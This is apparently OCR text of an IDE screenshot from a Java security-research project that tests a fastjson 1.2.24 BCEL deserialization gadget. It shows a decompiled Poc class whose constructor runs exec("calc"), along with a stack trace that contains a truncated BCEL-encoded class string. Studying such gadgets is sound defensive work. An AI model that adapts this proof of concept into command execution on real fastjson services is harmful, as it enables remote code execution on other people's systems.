 NN NoNetwork 版本控制 当前文件
项目
two
Bcel
Demo
Poc
Poc.class
NoNetworkApplication
resources
test
target
.gitignore
M↓ HELP.md
m pom.xml
res.txt
外部库
< 1.8 > C:\Soft\jdk\jdk8u202
Maven: ch.qos.logback:logback-classic:1.2.11
Maven: ch.qos.logback:logback-core:1.2.11
Maven: com.alibaba:fastjson:1.2.24
Maven: com.fasterxml.jackson.core:jackson-annotations:2.13.4
Maven: com.fasterxml.jackson.core:jackson-core:2.13.4
Maven: com.fasterxml.jackson.core:jackson-databind:2.13.4.2
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk8:2.13
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr310:2.
res.txt Demo.java Fastjson24.java m pom.xml (NoNetwork) Poc.java Poc.class
反编译 .class文件, 字节码版本: 52.0 (Java 8)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 package com.example.nonetwork.FastjsonDemo.two;
7
8 public class Poc {
9 public Poc() {
10 try {
11 Runtime.getRuntime().exec("calc");
12 } catch (Exception var2) {
13 }
14
15 }
16 }
17
运行 Demo
at com.alibaba.fastjson.serializer.FieldSerializer.getPropertyValue(FieldSerializer.java:114)
at com.alibaba.fastjson.serializer.JavaBeanSerializer.getFieldValuesMap(JavaBeanSerializer.java:439)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:902)
<1 个折叠帧>
Caused by: java.sql.SQLException Create breakpoint Lingma → CodeGeeX → : Cannot create JDBC driver of class
... 11 more
Caused by: java.lang.ClassCastException Create breakpoint Lingma → CodeGeeX → : $$BCEL$$$l$8b$I$A$A$A$A$A$A
... 13 more
进程已结束，退出代码为 1
性能
显示结果 00:00
进程已终止